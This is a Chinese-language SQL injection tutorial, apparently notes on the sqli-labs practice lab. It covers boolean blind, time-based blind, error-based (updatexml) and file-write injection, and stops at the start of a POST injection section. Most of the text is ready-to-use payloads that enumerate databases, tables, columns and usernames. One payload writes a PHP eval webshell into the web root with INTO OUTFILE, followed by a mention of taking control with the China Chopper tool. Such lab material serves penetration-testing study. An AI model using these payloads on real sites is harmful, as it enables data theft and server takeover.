
可知数据库长大于5
payload:?id=1 and length(database()) < 7 --+

可知数据库长大于7
故从 8、9开始试
payload:?id=8 and length(database()) = 8 --+

可知数据库长度为8 -
判断数据库第一个字母:(left函数)
payload:?id=1’and left(database(),1)>‘a’–+

可知数据库第一个字母大于a,采用二分法,不断尝试,直到确定第一个字母。

依次类推可退出全部字母: security -
判断表的数量:
payload: ?id=1’ and (select count(table_name) from information_schema.tables where table_schema = database()) =4 --+

-
判断表名称:(ascii函数、substr函数)
判断第一个字母:
payload:?id=1’and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))= 101–+

判断第二个字母:
payload:?id=1’and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>108–+
判断第二个表:
payload:?id=1’and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>113–+ -
获取列名:(正则注入)
payload:?id=1’ and 1=(select 1 from information_schema.columns where table_name=‘users’ and column_name regexp ‘^us[a-z]’ limit 0,1)–+

可知,表中存在us**列
大胆猜测,是否有user
payload:?id=1’ and 1=(select 1 from information_schema.columns where table_name=‘users’ and column_name regexp ‘^username’ limit 0,1)–+

同理找password -
判断数据:
payload:?id=1’ and ascii(substr((select username from users limit 0,1),1,1)) = 68 --+
找到username第一个字符是D,同理获得其他内容
延时盲注
延时注入又称时间盲注,也是盲注的一种。通过构造延时注入语句后,浏览器页面的响应时间来判断正确的数据。
延时盲注讲解
- 判断是否有延时注入点

输入payload: ?id = 1 和 payload:?id=1 and sleep(5),查看网络状态,查看是否有延时注入点。
- 获取库名
payload: ?id=1’ and if(length(database())<10,sleep(5),1)–+
可知数据库名字符小于10,一步一步试可得数据库长度为5
接着猜字符
?id=1’and if(ascii(substr(database(),1,1))=115,1,sleep(5))–+
可得第一个字符为s,同理得数据库名称。
3. 猜表
猜表的数量:
payload:?id=1’and if((select count(table_name) from information_schema.tables where table_schema = ‘security’)=4,sleep(5),1)–+

猜第一个表的第一个字符:
payload: ?id=1’and if(ascii(substr((select table_name from information_schema.tables where table_schema = ‘security’ limit 0,1),1,1)) <127,sleep(5),1) --+

4. 猜列
payload:?id=1’and if(ascii(substr((select column_name from information_schema.columns where table_name = ‘users’ limit 0,1),1,1)) = 117,sleep(3),1)–+
5. 猜数据
报错注入
1.报错注入详解:
报错注入详解
2. 判断是否出错:
payload:?id=1’
3. 判断报错条件
参数中添加报错函数,检查报错信息是否正常回显
payload:?id=1’ and updatexml(1,‘~’,3) --+

4. 获取所有数据库
payload:?id=1’ and updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),1,50)),3) --+

5. 获取所有表
payload:?id=1’ and updatexml(1,concat(‘~’,substr((select group_concat(table_name) from information_schema.tables where table_schema = ‘security’),1,30)),3)–+

6. 获取所有列
payload:?id=1’ and updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_schema = ‘security’ and table_name = ‘users’),1,30)),3) --+

7. 获取数据
http://10.187.190.56:8080/sqli/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(substr((select%20username%20from%20users%20limit%200,1),1,31))),3)–+
文件导入注入
以Less-7为例:
- 背景知识
load_file():读取函数
into outfile或into dumpfile:导出函数
Load_file(file_name):读取文件并返回该文件的内容作为一个字符串。
使用条件:
① 必须有权限读取并且文件必须完全可读 and (select count() from mysql.user)>0/ 如果结果返回正常,说明具有读写权限。and (select count() from mysql.user)>0/ 返回错误,应该是管理员给数据库帐户降权
②欲读取文件必须在服务器上
③必须指定文件完整的路径
④欲读取文件必须小于 max_allowed_packe - 找到注入点
payload:?id=1’)) and 1 = 1 --+ 没有报错
payload:?id=1’)) and 1 = 2 --+ 报错了 - 注入一句话木马
payload:?id=1’)) union select 1,2,‘<php? @eval($_POST[‘pass’])?>’ into outfile “C:\phpStudy\PHPTutorial\WWW\sqli\Less-7\yijuhua.php” --+ - 用中国菜刀获取webshell
POST注入
以Less-11为例
1.post与get的区别
